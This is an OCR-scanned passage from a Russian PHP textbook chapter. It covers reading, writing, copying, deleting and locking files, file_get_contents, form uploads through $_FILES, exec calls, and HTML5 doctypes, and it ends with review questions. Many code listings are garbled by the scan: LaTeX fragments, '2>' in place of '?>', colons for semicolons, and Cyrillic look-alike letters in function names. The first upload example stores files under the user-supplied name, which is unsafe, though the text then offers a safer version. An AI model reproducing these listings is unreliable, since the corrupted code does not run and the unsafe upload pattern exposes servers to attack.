Каждому открытому файлу требуется файловый ресурс, чтобы РНР-программа могла к нему обращаться и им управлять. В предыдущем примере переменной \$fh (которую я выбрал в качестве описателя файла) присваивается значение, возвращаемое функцией fopen. После этого каждой функции обработки файла, которая получает к нему доступ, например fwrite или fclose, в качестве параметра должна быть передана переменная \$fh, чтобы идентифицировать обрабатываемый файл. Интересоваться содержимым переменной \$fh не стоит, это всего лишь номер, используемый РНР для ссылки на внутреннюю информацию о файле. Данная переменная используется только для передачи другим функциям.

В случае сбоя функция fopen возвращает значение FALSE. В предыдущем примере показан простой способ перехвата управления и реакции на сбой: в нем вызывается функция die, которая завершает программу и выдает пользователю сообщение об ошибке. Это упрощенный способ выхода подходит лишь для наших учебных программ, а выходить с его помощью из веб-приложения не следует ни в коем случае (вместо этого нужно создать веб-страницу с сообщением об ошибке).

Обратите внимание на второй параметр, используемый в вызове функции fopen. Это символ w, предписывающий функции открыть файл для записи. Если такого файла нет, то он будет создан. Применять эту функцию следует с оглядкой: если файл уже существует, то параметр режима работы w заставит функцию fopen удалить все его прежнее содержимое (даже если в него не будет записано ничего нового!).

В табл. 7.5 перечислены различные параметры режима работы, которые могут быть использованы при вызове этой функции.





# Чтение из файлов

Проще всего прочитать текстовый файл, извлекая из него всю строку целиком, для чего, как в примере 7.5, используется функция fgets (последняя буква s в названии функции означает string - «строка»).

Пример 7.5. Чтение файла с помощью функции fgets

```
<?php$fh = fopen("testfile.txt", 'r') ordie("Файл не существует, или вы не обладаете правами на его открытие");
  $line = fgets(\$fh):fclose(\fh):
 echo $line:
2>
```
Если используется файл, созданный кодом из примера 7.4, будет получена первая строка:

Строка 1

Можно также извлечь из файла сразу несколько строк или фрагменты строк, воспользовавшись функцией fread, как показано в примере 7.6.

Пример 7.6. Чтение файла с помощью функции fread  $</mathphp$ 

```
$fh = fopen("testfile.txt", 'r') or
```

```
die("Файл не существует, или вы не обладаете правами на его открытие"):
  \text{stext} = \text{fread}(\text{sfh. 3}):fclose(ffh):
  echo $text:
2>
```
При вызове функции fread было запрошено чтение трех символов, поэтому программа отобразит следующий текст:

CTD

Функция fread обычно применяется для чтения двоичных данных. Но если она используется для чтения текстовых данных объемом более одной строки, следует брать в расчет символы новой строки.

# Копирование файлов

Попробуем создать клон нашего файла testfile.txt, воспользовавшись PHP-функцией сору. Наберите текст примера 7.7 и сохраните его в файле соруfile.php, а затем вызовите программу через браузер.

Пример 7.7. Копирование файла

```
<?php // copyfile.php
  сору('testfile.txt', 'testfile2.txt') or die("Копирование невозможно");
  есһо "Файл успешно скопирован в 'testfile2.txt'";
2>
```
Если еще раз проверить содержимое вашей папки, в ней окажется новый файл testfile2.txt. Кстати, если вам не нужно, чтобы программа завершала свою работу после неудачной попытки копирования, можно воспользоваться другим вариантом синтаксиса, который показан в примере 7.8.

Пример 7.8. Альтернативный синтаксис для копирования файла

```
<?php // copyfile2.php
 if (!copy('testfile.txt'. 'testfile2.txt')) есһо " Копирование невозможно";
 else echo "Файл успешно скопирован в 'testfile2.txt'";
?
```
# Перемещение файла

Для перемещения файла его следует переименовать, как показано в примере 7.9.

```
Пример 7.9. Перемещение файла
<?php // movefile.php
  if (!rename('testfile2.txt', 'testfile2.new'))
      echo "Переименование невозможно":
  else echo "Файл успешно переименован в 'testfile2.new'";
?
```
Функцию переименования можно применять и к каталогам. Чтобы избежать предупреждений при отсутствии исходных файлов, сначала для проверки факта их существования можно вызвать функцию file exists.

# Удаление файла

Для удаления файла из файловой системы достаточно, как показано в примере 7.10, воспользоваться функцией unlink, позволяющей сделать это.

```
Пример 7.10. Удаление файла
<?php // deletefile.php
  if (!unlink('testfile2.new')) есһо "Удаление невозможно ":
  else echo "Файл 'testfile2.new' удален успешно";
25
```


При непосредственном доступе к файлам на жестком диске нужна гарантия того, что ваша файловая система не будет поставлена под угрозу. Например, при удалении файла на основе введенной пользователем информации нужно быть абсолютно уверенным в том, что этот файл может быть удален без ущерба безопасности системы и что пользователю разрешено удалять его.

В данном случае, как и при операции перемещения, если файла с таким именем не существует, будет выведено предупреждение, появления которого можно избежать, если использовать функцию file exists для проверки его существования перед вызовом функции unlink.

# Обновление файлов

Довольно часто возникает потребность добавлять к сохраненному файлу дополнительные данные, для чего существует множество способов. Можно воспользоваться одним из режимов добавления данных (см. табл. 7.5) или же задействовать режим, поддерживающий запись, и просто открыть файл для чтения и записи и переместить указатель файла в то место, с которого необходимо вести запись в файл или чтение из файла.

Указатель файла — это позиция внутри файла, с которой будет осуществлен очередной доступ к файлу при чтении или записи. Его не следует путать с описателем файла (который в примере 7.4 хранился в переменной \$fh), содержащим сведения о том файле, к которому осуществляется доступ.

Если набрать код, показанный в примере 7.11, сохранить его в файле update. php, а затем вызвать его из своего браузера, то можно увидеть работу указателя.

Пример 7.11. Обновление файла

```
<?php // update.php
  $fh = fopen("testfile.txt", 'r+') or die("Сбой открытия файла");
  \text{#Text} = \text{fgets}(\text{ffh}):
  fseek($fh, 0, SEEK END);
```

```
fwrite($fh. "$text") or die("Сбой записи в файл"):
  fclose(ffh):
  есһо "Файл 'testfile.txt' успешно обновлен";
2>
```
Эта программа открывает файл testfile. txt для чтения и записи, для чего указывается режим работы '+r', в котором указатель устанавливается в самое начало файла. Затем используется функция fgets, с помощью которой из файла считывается одна строка (до встречи первого символа перевода строки). После этого вызывается функция fseek, чтобы переместить указатель файла в самый конец, куда затем добавляется строка, которая была извлечена из начала файла (и сохранена в переменной \$text), после чего файл закрывается. Получившийся в итоге файл имеет следующий вид:

Строка 1 Строка 2 Строка 3 Строка 1

Первая строка была успешно скопирована, а затем добавлена в конец файла.

В данном примере функции fseek, кроме описателя файла \$fh, были переданы еще два параметра - 0 и SEEK\_END. Параметр SEEK\_END предписывает функции переместить указатель файла в его конец, а параметр 0 показывает, на сколько позиций нужно вернуться назад из этой позиции. В примере 7.11 используется значение 0, потому что указатель должен оставаться в конце файла.

С функцией fseek можно задействовать еще два режима установки указателя: SEEK SET и SEEK CUR. Режим SEEK SET предписывает функции установку указателя файла на конкретную позицию, заданную предыдущим параметром. Поэтому в следующем примере указатель файла перемещается на позицию 18:

```
fseek($fh, 18, SEEK SET);
```
Режим SEEK CUR приводит к установке указателя файла на позицию, которая смещена от текущей позиции на заданное значение. Если в данный момент указатель файла находится на позиции 18, то следующий вызов функции переместит его на позицию 23:

```
fseek($fh, 5, SEEK CUR);
```
Делать это без особой надобности не рекомендуется, но таким образом даже текстовые файлы (с фиксированной длиной строк) можно использовать в качестве простых неструктурированных баз данных. В этом случае ваша программа может использовать функцию fseek для перемещения в обе стороны по такому файлу для извлечения, обновления существующих и добавления новых записей. Записи также могут удаляться путем их перезаписи нулевыми символами и т. д.

# Блокирование файлов при коллективном доступе

Веб-программы довольно часто вызываются многими пользователями в одно и то же время. Когда одновременно предпринимается попытка записи в файл более чем одним пользователем, файл может быть поврежден. А когда один пользователь ведет в него запись, а другой считывает из него данные, с файлом ничего не случится, но читающий может получить весьма странные результаты.

Чтобы обслужить сразу несколько одновременно обращающихся к файлу пользователей, нужно воспользоваться функцией блокировки файла flock. Эта функция ставит в очередь все другие запросы на доступ к файлу до тех пор, пока ваша программа не снимет блокировку. Когда ваши программы обращаются к файлу, который может быть одновременно доступен нескольким пользователям, с намерением произвести в него запись, к коду нужно также добавлять задание на блокировку файла, как в примере 7.12, который является обновленной версией примера 7.11.

```
Пример 7.12. Обновление файла с использованием блокировки
```

```
<?php
  $fh = fopen("testfile.txt", 'r+') or die("Сбой открытия файла");
  \text{#text} = \text{fgets}(\text{#fh}):
  if (flock($fh, LOCK EX))
    fseek($fh. 0. SEEK END):
    fwrite($fh, "$text") or die("Сбой записи в файл");
    flock($fh, LOCK UN);
  fclose(ffh):
  есһо "Файл 'testfile.txt' успешно обновлен";
?
```
При блокировке файла для посетителей вашего сайта нужно добиться наименьшего времени отклика: блокировку следует ставить непосредственно перед внесением изменений в файл и снимать ее сразу же после их внесения. Блокировка файла на более длительный период приведет к неоправданному замедлению работы приложения. Поэтому в примере 7.12 функция flock вызывается непосредственно до и после вызова функции fwrite.

При первом вызове flock с помощью параметра LOCK ЕХ устанавливается эксклюзивная блокировка того файла, ссылка на который содержится в переменной \$fh:

```
flock($fh, LOCK EX);
```
С этого момента и далее никакой другой процесс не может осуществлять не только запись, но даже чтение файла до тех пор, пока блокировка не будет снята с помощью передачи функции параметра LOCK UN:

```
flock($fh, LOCK UN);
```
Как только блокировка будет снята, другие процессы снова получат возможность доступа к файлу. Это одна из причин, по которой необходимо заново обрашаться к нужному месту в файле при каждом чтении или записи данных: со времени последнего обращения к нему другой процесс мог внести в этот файл изменения

Кстати, вы заметили, что вызов с требованием эксклюзивной блокировки вложен в структуру инструкции if? Дело в том, что flock поддерживается не на всех системах, и поэтому есть смысл проверить успешность установки блокировки, так как известно, что некоторые системы на это не способны.

Следует также принять во внимание, что действия функции flock относятся к так называемой рекомендательной блокировке. Это означает, что блокируются только те процессы, которые вызывают эту функцию. Если есть код, который действует напрямую и изменяет файлы, не блокируя их с помощью flock, он всегда сможет обойти блокировку и внести хаос в ваши файлы.

Кстати, если в каком-то кодовом фрагменте заблокировать файл, а затем по рассеянности забыть его разблокировать, это может привести к ошибке, которую будет очень трудно обнаружить.



Функция flock не будет работать в сетевой файловой системе NFS и во многих других файловых системах, основанных на применении сетей. Не стоит полагаться на flock и при использовании многопоточных серверов типа ISAPI, потому что она не защитит файлы от доступа из кода PHP-сценариев, запущенных в параллельных потоках на том же физическом сервере. Кроме того, flock не поддерживается в любых системах, использующих устаревшую файловую систему FAT, например в устаревших версиях Windows.

## Чтение всего файла целиком

Для чтения целиком всего файла без использования описателей файлов можно воспользоваться очень удобной функцией file get contents. Она очень проста в применении, о чем свидетельствует код примера 7.13.

```
Пример 7.13. Использование функции file get contents
<?php
 echo "<pre>"; // Тег, позволяющий отображать переводы строк
 echo file get contents("testfile.txt");
 echo "</pre>"; // Прекращение действия тега pre
?
```
Но эту функцию можно использовать и с большей пользой. С ее помощью можно извлечь файл с сервера через Интернет. В примере 7.14 показан запрос кода HTML с главной страницы сайта O'Reilly с последующим ее отображением, как при обычном переходе на саму веб-страницу. Полученный результат будет похож на копию страницы, приведенную на рис. 7.1.

```
Пример 7.14. Захват главной страницы сайта O'Reilly
<?php
 echo file get contents("http://oreilly.com");
25
```
# Загрузка файлов на веб-сервер

Загрузка файлов на веб-сервер вызывает затруднения у многих пользователей, но сделать этот процесс еще проще, чем он есть на самом деле, не представляется возмож-
ным. Для загрузки файла из формы нужно лишь выбрать специальный тип кодировки, который называется multipart/form-data, а все остальное сделает ваш браузер. Чтобы увидеть этот процесс в работе, наберите программу, представленную в примере 7.15, и сохраните ее в файле под именем upload.php. Когда этот файл будет запущен, в браузере появится форма, позволяющая загружать на сервер любой выбранный файл.



Рис. 7.1. Главная страница сайта O'Reilly, захваченная с помощью функции file\_get\_contents

```
Пример 7.15. Программа для загрузки изображений, хранящаяся в файле upload.php
\leq?php // upload.php
 echo \ll\ END
    <html><head><title>PHP-форма для загрузки файлов на сервер</title></head><br/>>body>
    <form method='post' action='upload.php' enctype='multipart/form-data'>
    Выберите файл: <input type='file' name='filename' size='10'>
    <input type='submit' value='Загрузить'>
    \langle form>
 END;
 if ($ FILES)
    $name = $ FILES['filename']['name'];
    move_uploaded_file($_FILES['filename']['tmp_name'], $name);
    echo "Загружаемое изображение '$name'<br> <img src='$name'>";
 echo "</body></html>";
\gamma
```
Проанализируем программу по блокам. В первой строке многострочной инструкции есһо задается начало HTML-документа, отображается заголовок, а затем начинается тело документа.

Далее идет форма, для передачи содержимого которой выбран метод POST, задается предназначение всех отправляемых программе upload.php (то есть самой нашей программе) данных и указывается браузеру на то, что отправляемые данные должны быть закодированы с использованием типа содержимого multipart/form-data.

Для подготовки формы в следующих строках задается отображение приглашения Выберите файл, а затем дважды запрашивается пользовательский ввод. Сначала от пользователя требуется указать файл. В параметрах ввода задаются тип вводимой информации - input type, в качестве которого указан файл - file, имя — пате, в качестве которого определено имя файла — filename, а также размер поля ввода - size, в качестве которого указана ширина поля, составляющая 10 символов.

Затем от пользователя требуется ввести команду на отправку данных формы, для чего служит кнопка с надписью Загрузить (эта надпись заменяет текст, используемый по умолчанию, - Submit Query, что означает «Отправить запрос»). После этого форма закрывается.

В этой небольшой программе показана весьма распространенная технология веб-программирования, в которой одна и та же программа вызывается дважды: один раз при первом посещении страницы, а второй - когда пользователь нажимает кнопку отправки формы.

РНР-код, предназначенный для приема загружаемых данных, предельно прост, поскольку все загружаемые на сервер файлы помещаются в ассоциативный системный массив \$ FILES. Поэтому для установки факта отправки пользователем файла достаточно проверить, есть ли у массива \$ FILES хоть какое-нибудь содержимое. Эта проверка осуществляется с помощью инструкции if (\$ FILES).

При первом посещении страницы пользователем, которое происходит еще до загрузки файла, массив \$ FILES пуст, поэтому программа пропускает этот блок кода. Когда пользователь загружает файл, программа запускается еще раз и обнаруживает присутствие элемента в массиве \$ FILES.

Когда программа обнаружит, что файл был загружен, его имя, каким оно было прочитано из компьютера, занимавшегося загрузкой, извлекается и помещается в переменную \$пате. Теперь нужно только переместить файл из временного места, где РНР хранит загруженные файлы, в постоянное место хранения. Это делается с помощью функции move uploaded file, которой передается исходное имя файла, сохраняемого в текущем каталоге.

И наконец, загруженное на сервер изображение отображается путем помещения его имени в тег IMG. Возможный результат показан на рис. 7.2.



Если при запуске программы в ответ на вызов функции move\_uploaded\_file будет получено предупреждение об отсутствии прав доступа - Permission denied, значит, у вас нет права на доступ к папке, из которой запущена программа.

## Использование массива \$ FILES

При загрузке файла на сервер в массиве \$ FILES сохраняются пять элементов, показанных в табл. 7.6 (где используется загружаемый файл, имя которого предоставляется отправляемой серверу формой).



Рис. 7.2. Загрузка изображения с помощью формы данных





Типы содержимого обычно называли MIME-типами (Multipurpose Internet Mail Extension — многоцелевые почтовые расширения в Интернете). Но поскольку позже они были распространены на все виды передаваемой через Интернет информации, то теперь их часто называют типами информации, используемой в Интернете (Internet media types). В табл. 7.7 показаны некоторые из наиболее часто используемых типов, появляющиеся в элементе массива \$ FILES['file']['type'].

Таблица 7.7. Некоторые наиболее распространенные типы информации, используемой в Интернете

| application/pdf | image/gif  | multipart/form-data | text/xml        |
|-----------------|------------|---------------------|-----------------|
| application/zip | image/jpeg | text/css            | video/mpeg      |
| audio/mpeg      | image/png  | text/html           | video/mp4       |
| audio/x-wav     | image/tiff | text/plain          | video/quicktime |

## Проверка допустимости

Надеюсь, что не нужно говорить (хотя я все равно это сделаю) о крайней важности проверки допустимости присланных формой данных, обусловленной существующей для пользователей возможностью взломать ваш сервер.

Вдобавок к проверке вредоносности введенных данных нужно также проверить, был ли файл получен, и если он получен, то был ли отправлен правильный тип ланных.

С учетом всего этого программа upload. php была превращена в программу upload2.php, показанную в примере 7.16.

```
Пример 7.16. Более безопасная версия upload.php
```

```
\leq?php // upload2.php
  echo <<< END
    <html><head><title>PHP-форма для загрузки файлов
                       на сервер</title></head><br/>body>
    <form method='post' action='upload2.php' enctype='multipart/form-data'>
    Выберите файл с расширением JPG, GIF, PNG или TIF:
    <input type='file' name='filename' size='10'>
    <input type='submit' value='Загрузить'></form>
  END:if ($ FILES)
    $name = $ FILEST 'filename' T'name'];
    switch($FILES['filename']['type'])
    ₹
        case 'image/jpeg': $ext = 'jpg'; break;
        case 'image/gif': $ext = 'gif'; break;
        case 'image/png': $ext = 'png'; break;case 'image/tiff': $ext = 'tif'; break;default:
                        sext = '': break:if ($ext)
    \{sn = "image, sext":
        move uploaded file($ FILES['filename']['tmp name'], $n);
        есһо "Загружено изображение '$name' под именем '$n':<br>";
        echo "<ima src='$n'>'":
    \rightarrowelse echo "'$name' - неприемлемый файл изображения";
  else echo "Загрузки изображения не произошло";
  echo "</body></html>":
2>
```
Блок, не содержащий HTML-кода, был расширен, и теперь вместо шести строк примера 7.15 в нем содержится 20 строк, начиная с if (\$ FILES).

Как и в предыдущей версии, в этой строке if выполняется проверка факта отправки данных, но теперь у этой инструкции ближе к концу программы есть и соответствующая ей инструкция else, которая выводит на экран сообщение о том, что загрузки изображения не произошло.

В теле инструкции if переменной \$пате присваивается значение имени файла, полученное (как и прежде) от загружающего компьютера, но на этот раз мы не полагаемся на то, что пользователь отправил нам приемлемые данные. Вместо этого используется инструкция switch, предназначенная для проверки соответствия типа загружаемого контекста четырем типам изображений, которые поддерживаются этой программой. При обнаружении соответствия переменной \$ext присваивается трехсимвольное расширение имени файла, относящееся к этому типу. Если соответствие не обнаружится, значит, загруженный файл не относится к приемлемому типу и переменной \$ext будет присвоена пустая строка "".

В следующем блоке кода проверяется, содержит ли переменная \$ех строку, и при положительном ответе в переменной \$n создается новое имя файла, составленное из основы *image* и расширения, сохраненного в переменной \$ext. Это означает, что программа полностью контролирует имя создаваемого файла и этим именем может быть только одно из следующих: image.jpg, image.gif, image.png или image.tif.

Поскольку программе больше ничто не угрожает, остальной РНР-код похож на код предыдущей версии. Он перемещает загруженное временное изображение на его новое место, затем выводит его на экран, а вместе с ним отображает старое и новое имена изображения.



Об удалении временного файла, созданного РНР в процессе загрузки, беспокоиться не стоит, поскольку, если файл не был перемещен или переименован, он будет удален автоматически, как только программа завершит свою работу.

Когда по условию инструкции if произойдет переход к инструкции else, которая выполняется только в том случае, если загружен неподдерживаемый тип изображения, программа выводит сообщение об ошибке.

Я настоятельно рекомендую применить такой же подход и использовать заранее подобранные имена и места для загружаемых файлов, когда вы будете создавать собственную программу загрузки. Тогда будут исключены любые попытки добавления к используемым переменным каких-нибудь других путевых имен и других данных, способных нанести вред. Если подразумевается, что несколько пользователей могут загружать файл с одним и тем же именем, то такие файлы можно снабжать префиксами, представляющими собой имена пользователей, или сохранять их в отдельных папках, созданных для каждого пользователя.

Но если нужно использовать предоставленное имя файла, его следует обезвредить, разрешив применение только буквенно-цифровых символов и точки, что можно сделать с помощью следующей команды, использующей регулярное выражение (см. главу 17) для осуществления поиска и замены символов в значении переменной \$name:

```
$name = ereg_replace("[^A-Za-z0-9.]", "", $name);
```
Эта команда оставляет в строковой переменной \$пате только символы А-Z, а-z, 0-9 и точку, а прочие символы удаляет.

Для обеспечения работы своей программы во всех системах, независимо от их чувствительности к регистру букв, стоит воспользоваться другой командой, которая

одновременно с предыдущими действиями переводит все символы верхнего регистра в нижний:

\$name = strtolower(ereg replace(" $\lceil A-za-z0-9.7 \rceil$ ", "", \$name));



Иногда можно встретить тип содержимого image/pjpeg, который служит признаком прогрессивного JPEG-формата. Этот тип можно без лишних опасений добавить к вашему коду в качестве альтернативы для image/ipeg:

case 'image/pjpeg': case 'image/jpeg':  $$ext = 'ipq'$ ; break;

# Системные вызовы

Иногда функцию для осуществления конкретного действия можно найти не в РНР, а в операционной системе, под управлением которой запущен этот язык. В таком случае для выполнения задачи можно применить системный вызов ехес.

Например, для быстрого просмотра содержимого текущего каталога можно воспользоваться программой, показанной в примере 7.17. В процессе работы в системе Windows она не потребует изменений и задействует Windows-команду dir. B Linux, UNIX или Mac OS X нужно будет закомментировать или удалить первую строку и убрать символы комментария из второй строки, чтобы применить системную команду 1s. При желании можете набрать текст этой программы, сохранить его как ехес. php и вызвать из своего браузера.

Пример 7.17. Выполнение системной команды

```
<?php // exec.php
  $cmd = "dir"; // Windows
 // $cmd = "ls": // Linux. UNIX & Macexec(escapeshellcmd($cmd), $output, $status);
 if ($status) echo "Команда ехес не выполнена":
 A<sup>2</sup>echo "<pre>":
    foreach($output as $line) echo htmlspecialchars("$line\n");
    echo "</pre>";
\gamma
```
Функция html special chars вызывается с целью превращения любых специальных символов, возвращаемых системой, в символы, которые могут быть восприняты и правильно отображены как код HTML, упорядочивая тем самым вывод.

В зависимости от рабочей системы в результате запуска этой программы будет выведена следующая информация (полученная при использовании Windows-команды dir):

Volume in drive C is Hard Disk Volume Serial Number is DC63-0E29 Directory of C:\Program Files (x86)\Zend\Apache2\htdocs 09/02/2014 12:03  $<$ DIR $>$ 09/02/2014 12:03  $<$ DIR $>$ 5.336 28/04/2013 08:30 chars.php 12/02/2012 13:08 1,406 favicon.ico 20/01/2014 12:52 4.202 index.html 09/02/2014 11:49 76 info.php 21/03/2013 09:52 110 test.htm  $01/04/2013$   $13:06$ 182.459 test.php 6 File(s) 193.589 bytes 9 Dir(s) 1,811,290,472,448 bytes free

Функция ехес воспринимает три аргумента.

- О Саму команду (в предыдущем случае это \$cmd).
- О Массив, в который система поместит информацию, получаемую в результате выполнения команды (в предыдущем случае это \$output).
- О Переменную для хранения возвращаемого статуса вызова (в предыдущем случае это \$status).

При желании параметры \$output и \$status можно опустить, но тогда ничего не будет известно ни о выходной информации, созданной в результате вызова, ни даже о том, насколько успешен был сам вызов.

Обратите внимание также на применение функции escapeshellcmd. Желательно выработать привычку постоянно использовать эту функцию при вызове функции ехес, поскольку она обезвреживает содержимое командной строки, предотвращая выполнение случайных команд в том случае, если пользователю предоставляется возможность их ввода.



Как правило, функции системных вызовов на веб-хостах общего пользования запрещены как представляющие угрозу системе безопасности. По возможности все задачи нужно стараться решить средствами РНР и обращаться к системе напрямую только при крайней необходимости. Кроме того, вы должны знать, что обращение к системе выполняется довольно медленно, и если приложение рассчитано на запуск как в Windows, так и в Linux/UNIX, для него следует создавать две реализации вызова.

# **XHTML или HTML5**

Поскольку документы XHTML должны иметь строго заданное оформление, их парсинг может проводиться с использованием стандартных XML-парсеров, в отличие от документов HTML, для которых требуется менее привередливый, специально приспособленный под HTML парсер. Поэтому XHTML так и не завоевал популярности, и когда настало время разработать новый стандарт, W3C отдал предпочтение не новому стандарту XHTML2, а поддержке HTML5.

НТМL5 обладает множеством свойств как HTML4, так и XHTML, но при этом он намного проше в использовании и менее строг к проверке и, к нашему удовольствию, теперь имеется только один тип документа, объявляемый в заголовке документа HTML5 (вместо ранее требуемых разнообразных строгих, переходных и кадрированных типов), а именно:

#### <!DOCTYPE html>

Простого слова html достаточно, чтобы сообщить браузеру, что ваша веб-страница разработана для HTML5, и, поскольку все самые последние версии наиболее популярных браузеров начиная приблизительно с 2011 года поддерживают большинство HTML5-спецификаций, этот тип документа, как правило, является единственно необходимым, если, конечно, не сделать выбор в пользу обслуживания устаревших браузеров.

Для всех целей и намерений, при написании HTML-документов веб-разработчики могут спокойно игнорировать старые типы и синтаксис XHTML-документов (например, использование <br /> вместо простого тега <br>>>>). Но если прилется обслуживать очень старые браузеры или какое-нибудь необычное приложение, основанное на XHTML, то информацию о том, как это сделать, можно найти по адресу http://xhtml.com.

# **Вопросы**

Bonpoc<sub>7.1</sub>

Какой спецификатор преобразования следует использовать в функции printf для отображения числа с плавающей точкой?

Bonpoc<sub>7.2</sub>

Какая инструкция printf может быть использована для приема строки "Happy Birthday" и вывода строки "\*\*Нарру"?

Bonpoc<sub>7.3</sub>

Какой альтернативной функцией следует воспользоваться для выдачи информации из printf не в браузер, а в переменную?

Bonpoc 7.4

Как создать отметку времени UNIX для времени и даты, представленных в виде «7:11am May 2nd, 2016»?

Bonpoc 7.5

Какой режим доступа к файлу следует использовать в функции fopen, чтобы открыть файл в режиме чтения и записи с усечением его размера и установкой указателя на начало файла?

Bonpoc 7.6

Какую PHP-команду нужно применить для удаления файла file.txt?

#### *Вопрос 7.7*

Какая PHP-функция используется для чтения целиком всего файла и даже для извлечения его из Всемирной паутины?

*Вопрос 7.8*

В какой суперглобальной переменной PHP содержатся сведения о загруженных на сервер файлах?

*Вопрос 7.9*

Какая PHP-функция позволяет запускать системные команды?

*Вопрос 7.10*

Какой из следующих стилей тегов в HTML5 предпочтительнее: <hr> или <hr />?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 7».

# <span id="page-189-0"></span>**Введение в MySQL**

Более чем 10 млн установленных на компьютерах копий MySQL позволяют, наверное, считать ее наиболее популярной системой управления базами данных для веб-серверов. Она была разработана в середине 1990-х годов и теперь превратилась в полноценную технологию, входящую в состав многих современных наиболее посещаемых интернет-ресурсов.

Одна из причин такого успеха - то, что она, как и РНР, является продуктом свободного пользования. Кроме того, это очень мощная и исключительно быстрая система, способная работать даже на самом скромном оборудовании, не отнимая слишком много системных ресурсов.

Система MySQL обладает также хорошей масштабируемостью, то есть база данных может увеличиваться в объеме вместе с вашим сайтом (последние сравнительные показатели можно посмотреть по адресу http://mysql.com/why-mysql/ benchmarks).

# Основные характеристики MySQL

База данных — это структурированная коллекция записей или данных, хранящихся в компьютерной системе и организованных так, что можно осуществлять быстрый поиск и извлечение нужной информации.

